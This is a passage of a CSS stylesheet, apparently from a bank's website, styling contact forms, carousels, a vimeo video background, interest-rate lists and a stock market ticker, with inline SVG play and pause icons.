    .contactForm .phoneCol {
        display: flex;
        flex-flow: row wrap;
        align-items: center;
        margin-bottom: 1.2rem;
    }

        .contactForm .phoneCol .form-group:first-child {
            display: flex;
            flex: 0 0 auto;
            flex-flow: row wrap;
            max-width: 62%;
            align-items: center;
            margin-bottom: 0;
        }

        .contactForm .phoneCol .form-group:last-child {
            display: flex;
            flex: 0 0 auto;
            flex-flow: row wrap;
            max-width: 33%;
            align-items: center;
            margin-bottom: 0;
        }

@media (min-width: 576px) {
    .contactForm .phoneCol .form-control {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
    }
}

.contactForm .btn-mizrahi {
    min-width: 120px;
}

.projectBox {
    border-radius: 5px;
    background-color: #f7f7f7;
    text-align: center;
    padding: 1.5rem;
    margin-bottom: 2rem;
}

    .projectBox h3 {
        font-size: 0.875rem;
        font-weight: bold;
        margin-bottom: 1em;
    }

@media (min-width: 992px) {
    .projectBox h3 {
        font-size: 20px !important;
    }
}

.projectBox .form {
    text-align: center !important;
}

.projectBox .form-group {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
}

.projectBox .form-control {
    max-width: 380px;
    margin: auto;
    box-shadow: none;
    border-radius: 5px;
    border: solid 1px #ebecec;
    background-color: #ffffff;
}

.projectBox .btn {
    min-width: 120px;
    margin-top: 1.2rem;
}

.projectBox .infoRow {
    display: flex;
    position: relative;
    flex-direction: column;
}

    .projectBox .infoRow .col {
        padding: 0;
        margin-bottom: 1rem;
    }

        .projectBox .infoRow .col .title {
            font-size: 1.25rem;
        }

@media (min-width: 768px) {
    .projectBox .infoRow {
        justify-content: space-between;
        flex-direction: row;
    }

        .projectBox .infoRow:after {
            content: "";
            width: 1px;
            height: 100%;
            background: #e1e2e5;
            position: absolute;
            right: 50%;
            top: 0;
        }

        .projectBox .infoRow .col {
            flex: 0 0 49%;
            max-width: 49%;
        }

            .projectBox .infoRow .col .title {
                font-size: 1.875rem;
            }
}

.projectBox span.error, .projectBox div.error {
    position: absolute;
    font-size: 0.8125rem;
    line-height: 1;
    padding: 0.1rem 0.6rem 0;
    color: red;
    display: none;
}

    .projectBox span.error.field-validation-error, .projectBox div.error.field-validation-error {
        display: block;
    }

.projectBox .custom-select {
    display: block;
}

.projectBox div.error {
    position: relative;
}

.page404 {
    background: url("/images/dvir.png") no-repeat;
    padding-top: 2rem;
    padding-bottom: 11rem;
    background-position: 0 bottom;
}

    .page404 .title {
        font-size: 0.875rem;
        margin-bottom: 1em;
    }

@media (min-width: 768px) {
    .page404 {
        padding-bottom: 170px;
        padding-top: 4rem;
    }

        .page404 .title {
            font-size: 1.25rem;
        }
}

@media (max-width: 767.98px) {
    .page404 {
        background-size: 175px auto;
        background-position: -20px bottom;
    }
}

.linksList {
    list-style: none;
    margin: 0;
    padding: 1.1rem 0;
    column-count: 2;
    max-width: 250px;
}

    .linksList li {
        margin: 0 0 0.5rem 0;
        line-height: 1;
        break-inside: avoid;
    }

    .linksList a {
        background: #fff;
        color: #ff780b;
        font-weight: bold;
        font-size: 0.75rem;
        display: inline-block;
        margin: 0 0 0.8rem 0;
        vertical-align: top;
    }

        .linksList a:after {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .linksList a:after {
            content: "\e907";
        }

        .linksList a.darkColor {
            color: #c94a0c !important;
        }

@media (min-width: 768px) {
    .linksList {
        column-count: 3;
        max-width: 600px;
    }

        .linksList a {
            font-size: 0.875rem;
        }
}

.messages {
    color: #323c4b;
    text-align: center;
}

    .messages .carousel-indicators {
        bottom: 0.6rem;
    }

    .messages .carousel-inner {
        margin-top: 1.1rem;
    }

    .messages .carousel-caption {
        position: relative;
        right: auto;
        left: auto;
        bottom: auto;
        color: #323c4b;
        line-height: 1.55;
        padding: 0 15px;
        margin-bottom: 2.5rem;
        height: 75px;
        overflow: hidden;
    }

@media (max-width: 767.98px) {
    .messages .carousel-caption {
        font-size: 0.875rem;
        height: 87px;
    }
}

.carousel-control-button {
    position: absolute;
    bottom: 0.6rem;
    z-index: 16;
    color: #ff780b;
    text-shadow: 0 0 5px #fff;
    right: 0;
}

    .carousel-control-button:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 1.5rem;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 100%;
        padding: 10px;
        display: block;
        margin: auto;
    }

    .carousel-control-button.pause:before {
        content: "\e921";
    }

    .carousel-control-button.play:before {
        content: "\e920";
    }

    .carousel-control-button:hover, .carousel-control-button:focus {
        text-decoration: none;
        color: #ff7300;
        font-weight: bold;
    }

        .carousel-control-button:hover:before, .carousel-control-button:focus:before {
            background: rgba(0, 0, 0, 0.8);
        }

.wrapperRelative {
    position: relative;
}

.expertsSwiper-control {
    position: absolute;
    bottom: 2rem;
    z-index: 16;
    color: #ff780b;
    margin: 0 1rem;
    text-shadow: 0 0 5px #fff;
    right: 0;
}

    .expertsSwiper-control:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 1.5rem;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 100%;
        padding: 10px;
        display: block;
        margin: auto;
    }

    .expertsSwiper-control.pause:before {
        content: "\e921";
    }

    .expertsSwiper-control.play:before {
        content: "\e920";
    }

    .expertsSwiper-control:hover, .expertsSwiper-control:focus {
        text-decoration: none;
        color: #ff7300;
        font-weight: bold;
    }

        .expertsSwiper-control:hover:before, .expertsSwiper-control:focus:before {
            background: rgba(0, 0, 0, 0.8);
        }

@media (max-width: 767.98px) {
    .expertsSwiper-control {
        bottom: 3rem;
    }
}

.expertsSwiper {
    height: 507px;
}

    .expertsSwiper .swiper-slide {
        text-align: center;
        width: 300px; /*calc(100% / 4.5);*/
    }

        .expertsSwiper .swiper-slide figure {
            margin: 0 4.1%;
        }

            .expertsSwiper .swiper-slide figure img {
                width: 100%;
                display: block;
                margin: auto;
            }

        .expertsSwiper .swiper-slide .name {
            font-weight: bold;
        }

        .expertsSwiper .swiper-slide .title {
            line-height: 1;
        }

        .expertsSwiper .swiper-slide .btn {
            min-width: 115px;
            margin: 1.1rem auto 2.5rem;
        }

@media (max-width: 767.98px) {
    .expertsSwiper {
        padding-bottom: 3.5rem;
        margin-bottom: -3rem;
        height: 390px;
    }

        .expertsSwiper:after {
            content: "";
            position: absolute;
            width: 80%;
            right: 10%;
            bottom: 0;
            height: 1px;
            background: #ccc;
        }

        .expertsSwiper .swiper-slide {
            font-size: 0.875rem;
            width: 160px;
        }

            .expertsSwiper .swiper-slide .btn {
                font-size: 0.75rem;
                min-width: 80px;
                margin: 1.1rem auto 1.5rem;
            }

            .expertsSwiper .swiper-slide figure {
                margin: 0 auto;
                width: 100%;
                height: 220px;
            }

                .expertsSwiper .swiper-slide figure img {
                    width: auto;
                    height: 100%;
                }

        .expertsSwiper .swiper-pagination {
            bottom: 26px;
        }

        .expertsSwiper .swiper-button-next, .expertsSwiper .swiper-button-prev {
            width: 32px;
            height: 32px;
            margin-top: -16px;
            z-index: 10;
            background: 0;
            top: 60%;
        }

            .expertsSwiper .swiper-button-next:before, .expertsSwiper .swiper-button-prev:before {
                font-family: "mizrahicons" !important;
                speak: none;
                font-style: normal;
                font-weight: normal;
                font-variant: normal;
                text-transform: none;
                line-height: 1;
                /* Better Font Rendering =========== */
                -webkit-font-smoothing: antialiased;
                -moz-osx-font-smoothing: grayscale;
                color: #fff;
                font-size: 1.9rem;
                text-shadow: 0 0 5px #333;
                font-weight: 100;
                height: 32px;
            }

        .expertsSwiper .swiper-button-prev {
            right: 1px;
        }

            .expertsSwiper .swiper-button-prev:before {
                content: "\e906";
            }

        .expertsSwiper .swiper-button-next {
            left: 1px;
        }

            .expertsSwiper .swiper-button-next:before {
                content: "\e907";
            }
}

.hpProposals {
    text-align: center;
}

@media (max-width: 767.98px) {
    .hpProposals {
        margin-top: 1.7rem;
    }

        .hpProposals .intro .title {
            font-size: 1.2rem !important;
            margin-bottom: 1rem !important;
        }

        .hpProposals [id^=hpCarousel-D] {
            display: none;
        }

        .hpProposals .hpCarouselTabsNav-M {
            overflow: hidden;
            overflow-x: auto;
        }

            .hpProposals .hpCarouselTabsNav-M .nav-tabs {
                border: 0;
                flex-wrap: nowrap;
                white-space: nowrap;
            }

                .hpProposals .hpCarouselTabsNav-M .nav-tabs .nav-item {
                    margin: 0;
                    flex: 0 0 33.3333%;
                    min-width: 33.3333%;
                }

            .hpProposals .hpCarouselTabsNav-M .nav-link {
                border: 0;
                border-radius: 0;
                margin: 0;
                text-align: center;
                font-weight: normal;
                padding: 0.75rem 0.1rem;
                font-size: 0.8125rem;
                display: block;
            }

                .hpProposals .hpCarouselTabsNav-M .nav-link.active {
                    font-weight: bold;
                    box-shadow: inset 0 -5px 0 0 #323c4b;
                }

        .hpProposals [id^=hpCarouselTabsNav-MContent], .hpProposals #hpCarousel-M {
            margin: 0 20px;
        }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-indicators, .hpProposals #hpCarousel-M .carousel-indicators {
                bottom: -2rem;
                flex-direction: row-reverse;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-prev,
            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-next, .hpProposals #hpCarousel-M .carousel-control-prev,
            .hpProposals #hpCarousel-M .carousel-control-next {
                padding: 0;
                top: calc(50% - 16px);
                z-index: 3;
                height: 32px;
                width: 32px;
            }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-prev:focus,
                .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-next:focus, .hpProposals #hpCarousel-M .carousel-control-prev:focus,
                .hpProposals #hpCarousel-M .carousel-control-next:focus {
                    outline: #ff780b auto 5px;
                }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-prev, .hpProposals #hpCarousel-M .carousel-control-prev {
                left: 0;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-next, .hpProposals #hpCarousel-M .carousel-control-next {
                right: 0;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-prev-icon:before, .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-next-icon:before, .hpProposals #hpCarousel-M .carousel-control-prev-icon:before, .hpProposals #hpCarousel-M .carousel-control-next-icon:before {
                color: #fff;
                font-size: 1.9rem;
                text-shadow: 0 0 5px #333;
                font-weight: 100;
                height: 32px;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .item, .hpProposals #hpCarousel-M .item {
                height: 100%;
                position: relative;
                color: #fff; /*text-shadow: 0 0 10px #000; font-size: 1.125rem;*/
                transition: all 0.35s ease-out;
                -webkit-font-smoothing: antialiased;
            }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .item .centerer, .hpProposals #hpCarousel-M .item .centerer {
                    z-index: 2;
                    width: 100%;
                    max-width: 440px;
                    padding: 0 2rem;
                    -webkit-font-smoothing: antialiased;
                }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .item .hidden, .hpProposals #hpCarousel-M .item .hidden {
                    font-size: 0.9rem;
                    width: 100%;
                    max-width: 340px;
                    margin-left: auto;
                    margin-right: auto;
                }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .item .btn-mizrahi-border-white, .hpProposals #hpCarousel-M .item .btn-mizrahi-border-white {
                    min-width: 140px;
                    transition: all 0.35s ease-out;
                }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .item .btn-mizrahi-border-blue, .hpProposals #hpCarousel-M .item .btn-mizrahi-border-blue {
                    min-width: 140px;
                    transition: all 0.35s ease-out;
                }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .item .topPic, .hpProposals #hpCarousel-M .item .topPic {
                    position: relative;
                    top: 0.5rem;
                    display: block;
                    margin: auto;
                    width: 160px;
                }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-inner, .hpProposals #hpCarousel-M .carousel-inner {
                overflow: hidden;
                border-radius: 5px;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-item, .hpProposals #hpCarousel-M .carousel-item {
                padding-top: 112%;
                position: relative;
                height: 316px;
            }

                .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-item .item, .hpProposals #hpCarousel-M .carousel-item .item {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 0;
                    bottom: 0;
                }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .carousel-control-button, .hpProposals #hpCarousel-M .carousel-control-button {
                height: 44px;
                top: auto;
                bottom: -55px;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] figure, .hpProposals #hpCarousel-M figure {
                transition: transform 0.2s ease-out;
                position: absolute;
                width: 100%;
                height: 100%;
                overflow: hidden;
                background: center no-repeat;
                background-size: cover;
            }

                .hpProposals [id^=hpCarouselTabsNav-MContent] figure img, .hpProposals #hpCarousel-M figure img {
                    object-fit: cover;
                    object-position: 50% 50%;
                    display: block;
                    margin: auto;
                    min-width: 100%;
                    min-height: 100%;
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .btn-mizrahi-border-white:hover, .hpProposals #hpCarousel-M .btn-mizrahi-border-white:hover {
                background: #fff;
                border-color: #fff;
                color: #ff780b;
            }

            .hpProposals [id^=hpCarouselTabsNav-MContent] .btn-mizrahi-border-blue:hover, .hpProposals #hpCarousel-M .btn-mizrahi-border-blue:hover {
                background: #ff780b;
                border-color: #ff780b;
                color: #fff;
            }
}

@media (min-width: 768px) {
    .hpProposals {
        text-align: center;
        overflow: hidden;
        padding-bottom: 4rem;
        margin-bottom: -2.4rem;
    }

        .hpProposals [id^=hpCarousel-M] {
            display: none;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-inner {
            overflow: visible;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-indicators {
            bottom: -4rem;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-control-prev,
        .hpProposals [id^=hpCarousel-D] .carousel-control-next {
            padding: 0;
            height: 48px;
            width: 48px;
            top: calc(50% - 24px);
            z-index: 3;
        }

            .hpProposals [id^=hpCarousel-D] .carousel-control-prev:focus,
            .hpProposals [id^=hpCarousel-D] .carousel-control-next:focus {
                outline: #ff780b auto 5px;
            }

        .hpProposals [id^=hpCarousel-D] .carousel-control-prev {
            left: 0.3rem;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-control-next {
            right: 0.3rem;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-control-prev-icon:before, .hpProposals [id^=hpCarousel-D] .carousel-control-next-icon:before {
            color: #fff;
            font-size: 2.9rem;
            text-shadow: 0 0 5px #333;
            font-weight: 100;
            height: 48px;
        }

        .hpProposals [id^=hpCarousel-D] .carousel-item {
            height: 632px;
        }

            .hpProposals [id^=hpCarousel-D] .carousel-item .item {
                height: 100%;
                position: relative;
                color: #fff; /*text-shadow: 0 0 10px #000;*/
                font-size: 1.25rem;
                transition: all 0.35s ease-out;
                -webkit-font-smoothing: antialiased;
            }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item .centerer {
                    z-index: 2;
                    width: 100%;
                    max-width: 440px;
                    padding: 0 10px;
                    -webkit-font-smoothing: antialiased;
                }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item .hidden {
                    font-size: 1rem;
                    max-height: 0;
                    overflow: hidden;
                    visibility: hidden;
                    transition: all 0.35s ease-out;
                    width: 100%;
                    max-width: 340px;
                    margin-left: auto;
                    margin-right: auto;
                    opacity: 0;
                }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item .btn-mizrahi-border-white {
                    min-width: 140px;
                    transition: all 0.35s ease-out;
                }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item .btn-mizrahi-border-blue {
                    min-width: 140px;
                    transition: all 0.35s ease-out;
                }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item .topPic {
                    position: relative;
                    top: 3.5rem;
                    display: block;
                    margin: auto;
                    width: 160px;
                }

                .hpProposals [id^=hpCarousel-D] .carousel-item .item:hover {
                    transform: scale(1.1);
                    z-index: 1;
                    box-shadow: 0 12px 33px 0 rgba(250, 117, 37, 0.05), 0 3px 25px 0 rgba(70, 27, 0, 0.6);
                }

                    .hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .centerer {
                        -webkit-font-smoothing: antialiased;
                    }

                    .hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .hidden {
                        max-height: 400px;
                        overflow: visible;
                        visibility: visible;
                        opacity: 1;
                    }

                    .hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .btn-mizrahi-border-white {
                        background: #fff;
                        border-color: #fff;
                        color: #ff780b;
                    }

                    .hpProposals [id^=hpCarousel-D] .carousel-item .item:hover .btn-mizrahi-border-blue {
                        background: #ff780b;
                        border-color: #ff780b;
                        color: #fff;
                    }

        .hpProposals .row, .hpProposals [class*=col] {
            height: 632px;
        }

        .hpProposals [class*=col] {
            padding: 0;
        }

            .hpProposals [class*=col] > .col-12 {
                height: 50%;
            }

        .hpProposals figure {
            transition: transform 0.2s ease-out;
            position: absolute;
            width: 100%;
            height: 100%;
            overflow: hidden;
            background: center no-repeat;
            background-size: cover;
        }

            .hpProposals figure img {
                object-fit: cover;
                object-position: 50% 50%;
                display: block;
                margin: auto;
                min-width: 100%;
                min-height: 100%;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
            }
}

.hpProposals .item {
    font-size: 1rem;
}

    .hpProposals .item .textBig {
        font-size: 1.125rem;
    }

    .hpProposals .item .textSmall {
        font-size: 0.625rem;
    }

    .hpProposals .item .btn {
        font-size: 0.75rem;
    }

@media (min-width: 768px) {
    .hpProposals .item {
        font-size: 1.375rem;
    }

        .hpProposals .item .textBig {
            font-size: 2.25rem;
        }

        .hpProposals .item .textSmall {
            font-size: 0.75rem;
        }

        .hpProposals .item .btn {
            font-size: 1.25rem;
            margin-top: 40px;
        }

    .hpProposals .bigPicture .item {
        font-size: 1.5rem;
    }

        .hpProposals .bigPicture .item .textBig {
            font-size: 2.5rem;
        }

        .hpProposals .bigPicture .item .textSmall {
            font-size: 0.875rem;
        }

        .hpProposals .bigPicture .item .btn {
            font-size: 1.25rem;
        }

    .hpProposals [class*=col] > .col-12 .item {
        font-size: 1.25rem;
    }

        .hpProposals [class*=col] > .col-12 .item .textBig {
            font-size: 1.5rem;
        }

        .hpProposals [class*=col] > .col-12 .item .textSmall {
            font-size: 0.625rem;
        }

        .hpProposals [class*=col] > .col-12 .item .btn {
            font-size: 1rem;
        }
}

.vimeo-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    min-height: 100%;
    pointer-events: none;
    overflow: hidden;
    background: #000;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

    .vimeo-wrapper iframe {
        width: 100vw;
        height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
        min-height: 100vh;
        min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
        position: absolute;
        z-index: 1;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        transition: opacity 8s ease !important;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

@supports (-ms-ime-align: auto) {
    .vimeo-wrapper iframe {
        -webkit-transform: translate(50%, -50%);
        transform: translate(50%, -50%);
    }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .vimeo-wrapper iframe {
        -webkit-transform: translate(50%, -50%);
        transform: translate(50%, -50%);
    }
}

.vimeo-wrapper:before {
    animation: spin 3s linear infinite;
    background: url("/images/spinner.svg") no-repeat center center;
    width: 40px;
    height: 40px;
    position: absolute;
    left: 1rem;
    top: 1rem;
    content: "";
    z-index: 2;
    opacity: 0;
}

.vimeo-wrapper:after {
    transition: opacity 2s ease !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
    background: #000;
    z-index: 1;
    opacity: 0;
}

.vimeo-wrapper.fadeOut:after {
    opacity: 1;
}

.vimeo-wrapper.fadeOut:before {
    opacity: 1;
}

.vimeo-buttons {
    position: absolute;
    z-index: 10;
    bottom: 0;
}

@media (max-width: 767.98px) {
    .vimeo-buttons {
        bottom: 41px;
    }
}

.vimeo-button {
    background: 0;
    padding: 0;
    border: 0;
    width: 142px;
    height: 142px;
    background-size: contain;
    cursor: pointer;
}

@media (max-width: 767.98px) {
    .vimeo-button {
        width: 70px;
        height: 70px;
    }
}

.vimeo-button.play {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='142' height='142' viewBox='0 0 142 142'%3E%3Cdefs%3E%3Ccircle id='b' cx='33' cy='33' r='33'/%3E%3Cfilter id='a' width='283.3%25' height='283.3%25' x='-91.7%25' y='-90.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='20'/%3E%3CfeComposite in='shadowBlurOuter1' in2='SourceAlpha' operator='out' result='shadowBlurOuter1'/%3E%3CfeColorMatrix in='shadowBlurOuter1' values='0 0 0 0 0.215686275 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0'/%3E%3C/filter%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23000' transform='translate(38 37)'%3E%3Cuse filter='url(%23a)' xlink:href='%23b'/%3E%3Ccircle cx='33' cy='33' r='32.5' fill-opacity='.2' stroke='%23EBECEC' stroke-linejoin='square'/%3E%3C/g%3E%3Cpath fill='%23FFF' d='M81 70.5L66 80V61z'/%3E%3C/g%3E%3C/svg%3E");
}

.vimeo-button.pause {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='142' height='142' viewBox='0 0 142 142'%3E%3Cdefs%3E%3Ccircle id='b' cx='33' cy='33' r='33'/%3E%3Cfilter id='a' width='283.3%25' height='283.3%25' x='-91.7%25' y='-90.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='20'/%3E%3CfeComposite in='shadowBlurOuter1' in2='SourceAlpha' operator='out' result='shadowBlurOuter1'/%3E%3CfeColorMatrix in='shadowBlurOuter1' values='0 0 0 0 0.215686275 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0'/%3E%3C/filter%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23000' transform='translate(38 37)'%3E%3Cuse filter='url(%23a)' xlink:href='%23b'/%3E%3Ccircle cx='33' cy='33' r='32.5' fill-opacity='.2' stroke='%23EBECEC' stroke-linejoin='square'/%3E%3C/g%3E%3Cpath fill='%23FFF' d='M64.04 61.4h3.432v16.971H64.04zM72.62 61.4h3.432v16.971H72.62z'/%3E%3C/g%3E%3C/svg%3E");
}

.white .businessOffers {
    margin-bottom: -2rem;
}

.businessOffers .tab-pane .row {
    align-items: center;
}

.businessOffers .tab-pane .col {
    flex: 0 0 100%;
    max-width: 100%;
}

@media (max-width: 767.98px) {
    .businessOffers .tab-pane .col:last-child {
        padding-bottom: 1rem;
        padding-top: 1rem;
    }
}

@media (min-width: 768px) {
    .businessOffers .tab-pane .col {
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.businessOffers .tab-pane figure {
    overflow: hidden;
    margin: 0;
    max-height: 285px;
}

@media (max-width: 767.98px) {
    .businessOffers .tab-pane figure {
        text-align: center;
    }
}

@media (min-width: 768px) {
    .businessOffers .tab-pane figure {
        height: 285px;
        display: flex;
    }
}

.businessOffers .tab-pane figure img {
    max-width: 100%;
    object-fit: contain;
}

.businessOffers .tab-pane .title {
    font-size: 1.25rem;
    font-weight: bold;
}

.businessOffers .tab-pane .btn {
    min-width: 120px;
    margin-top: 1rem;
}

.interestList {
    margin-bottom: 3.7rem;
}

    .interestList .title {
        font-size: 1rem;
        font-weight: bold;
        margin-bottom: 1.3rem;
    }

    .interestList ul {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .interestList li {
        padding: 0;
        margin: 0;
        list-style: none;
        display: flex;
    }

        .interestList li:nth-child(odd) {
            background: #f7f7f7;
        }

        .interestList li a {
            flex-basis: 0;
            flex-grow: 1;
            max-width: 100%;
            padding: 0.85rem;
            line-height: 1;
        }

            .interestList li a:nth-child(2), .interestList li a:nth-child(3) {
                align-self: flex-end;
                max-width: 20px;
                padding: 0.85rem 0;
                margin: 0 10px;
            }

                .interestList li a:nth-child(2):hover, .interestList li a:nth-child(3):hover {
                    text-decoration: none;
                }

                    .interestList li a:nth-child(2):hover .icon-xls,
                    .interestList li a:nth-child(2):hover .icon-pdf, .interestList li a:nth-child(3):hover .icon-xls,
                    .interestList li a:nth-child(3):hover .icon-pdf {
                        box-shadow: 0 1px 11px 0 rgba(0, 0, 0, 0.09);
                        transform: scale(1.1);
                    }

    .interestList .icon-xls,
    .interestList .icon-pdf {
        font-size: 1.5rem;
        transition: all 0.1s ease;
        display: inline-block;
    }

    .interestList .icon-xls {
        color: #44c76e;
    }

    .interestList .icon-pdf {
        color: #ea6800;
    }

.graphWrapper {
    display: flex;
    width: 312px;
    max-width: 100%;
    justify-content: space-between;
}

    .graphWrapper .item {
        flex: 0 0 68px;
        max-width: 68px;
        height: 200px;
        display: flex;
        flex-direction: column;
        justify-content: flex-end;
        text-align: center;
    }

        .graphWrapper .item .prc {
            font-weight: bold;
        }

        .graphWrapper .item .label {
            font-size: 0.75rem;
        }

    .graphWrapper .blue {
        background: linear-gradient(0deg, #6285c4 0, #adcaff 100%);
        border-radius: 5px 5px 0 0;
    }

    .graphWrapper .blue2 {
        background: linear-gradient(0deg, #3795eb 0, #8ecefe 100%);
        border-radius: 5px 5px 0 0;
    }

    .graphWrapper .orange {
        background: linear-gradient(0deg, #ff7f55 0, #ffb698 100%);
        border-radius: 5px 5px 0 0;
    }

    .graphWrapper .yellow {
        background: linear-gradient(0deg, #ffad5e 0, #ffd58c 100%);
        border-radius: 5px 5px 0 0;
    }

.investmentsInfo {
    align-items: flex-end;
}

    .investmentsInfo .tab-content {
        margin-bottom: 2rem;
    }

    .investmentsInfo .text h3 {
        font-weight: bold;
        font-size: 0.875rem;
    }

    .investmentsInfo .text button {
        min-width: 120px;
    }

@media (max-width: 767.98px) {
    .investmentsInfo .col {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media (min-width: 768px) {
    .investmentsInfo .text h3 {
        font-size: 1.2rem;
    }

    .investmentsInfo .smallButtonTabsNav {
        margin-bottom: 0;
    }
}

.stockMarketNow_wrapper.bg-white-two {
    padding-bottom: 0;
}

@media (min-width: 992px) {
    .stockMarketNow_wrapper {
        margin-top: -4rem;
    }

    .headBannerBig .stockMarketNow_wrapper {
        margin-top: -4rem;
    }

    .stockMarketNow_wrapper.bg-white-two {
        margin-bottom: -2rem;
        padding-bottom: 2rem;
    }
}

.stockMarketNow {
    display: flex;
    margin: auto;
    padding: 7px 0;
    box-shadow: inset 0 10px 20px -15px rgba(0, 0, 0, 0.2);
}

    .stockMarketNow:before, .stockMarketNow:after {
        content: "";
        width: 1px;
        height: 100%;
        min-height: 66px;
        background: #e1e2e5;
    }

    .stockMarketNow:before {
        float: right;
        margin-right: -1px;
    }

    .stockMarketNow:after {
        float: left;
        margin-left: -1px;
    }

    .stockMarketNow .swiper-slide {
        width: auto;
        display: flex;
        flex-direction: column;
        padding: 0.7rem 1.5rem; /* justify-content: space-between;align-items: center;border-right:1px solid $silver;*/
        border-left: 1px solid #e1e2e5;
    }

    .stockMarketNow .col {
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding-top: 0.9rem;
        padding-bottom: 0.9rem;
        border-right: 1px solid #e1e2e5;
        border-left: 1px solid #e1e2e5;
    }

    .stockMarketNow .label {
        font-weight: bold;
        flex: 0 0 100%;
        max-width: 100%;
        line-height: 1;
        word-break: break-all;
        margin-bottom: 0.25rem;
    }

    .stockMarketNow .rates {
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 -0.7rem;
        white-space: nowrap;
    }

    .stockMarketNow .rate, .stockMarketNow .change {
        padding: 0 0.7rem;
        unicode-bidi: plaintext;
        line-height: 0.9;
        display: inline-block;
    }

    .stockMarketNow .rate {
        border-left: 1px solid;
    }

        .stockMarketNow .rate strong {
            color: #666;
            display: block;
        }

    .stockMarketNow .change strong {
        color: #666;
        display: block;
    }

    .stockMarketNow .change.up {
        color: #05ad4a;
    }

    .stockMarketNow .change.dwn {
        color: #e81911;
    }

@media (max-width: 619.98px) {
    .stockMarketNow {
        flex-direction: column;
        padding: 0 15px;
    }

        .stockMarketNow:before, .stockMarketNow:after {
            display: none;
        }

        .stockMarketNow .col {
            flex: 0 0 100%;
            max-width: 100%;
            border: 0;
            border-top: 2px solid #e1e2e5;
        }

            .stockMarketNow .col:first-child {
                border: 0;
            }
}

.stockMarketNow_info {
    background: #fff;
